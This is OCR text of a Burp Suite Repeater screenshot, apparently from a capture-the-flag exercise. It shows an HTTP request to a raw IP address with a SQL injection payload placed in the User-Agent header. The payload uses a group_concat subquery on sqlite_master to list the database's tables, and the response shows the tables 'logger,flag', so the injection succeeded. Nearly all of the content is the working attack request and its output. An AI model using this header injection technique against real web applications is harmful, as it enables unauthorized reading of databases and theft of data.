 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < > Target: http://103.97.125.53:30687 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30687
3 Upgrade-Insecure-Requests: 1
4 User-Agent: hackerga' , ( SELECT group_concat(name) FROM sqlite_master WHERE type
= 'table' ) , 'hackerga2101' , 'hackerga2101' , 'hackerga2101'); --a
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
URL
</th>
26 <th>
Cookie
</th>
27 <th>
Timestamp
</th>
28 </tr>
29 </thead>
30 <tbody>
31
32 <tr>
33 <td>
***
</td>
34 <td>
hackerga
</td>
35 <td>
logger,flag
</td>
36 <td>
hackerga2101
</td>
37 <td>
hackerga2101
</td>
38 <td>
hackerga2101
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)